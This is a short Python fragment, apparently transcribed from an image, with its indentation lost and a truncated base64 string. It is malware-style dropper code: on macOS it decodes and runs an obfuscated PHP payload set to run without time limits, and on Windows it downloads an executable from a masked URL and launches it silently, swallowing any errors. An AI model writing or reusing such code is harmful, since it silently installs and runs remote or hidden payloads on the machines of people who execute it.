 try:
if platform == "darwin":
if phppath != "":
b64 = "PD9waHAKc2V0X3RpbWVfbGltaXQoMCk7Cmlnbm9yZV91c2VyX2Fib3J0KDEpOwpuZXcgQ29sbGV
fd, path = tempfile.mkstemp()
with os.fdopen(fd, 'w') as tmp:
tmp.write(base64.b64decode(b64).decode('utf-8'))
os.system("php "+path)
elif platform == "win32":
url = "http://xxx.xxx.xxx/xxxx.exe"
response = requests.get(url, stream=True)
fd, path = tempfile.mkstemp(suffix=".exe")
with os.fdopen(fd, 'wb') as out_file:
shutil.copyfileobj(response.raw, out_file)
os.system("start /B "+path)
del response
except Exception as e:
print(".")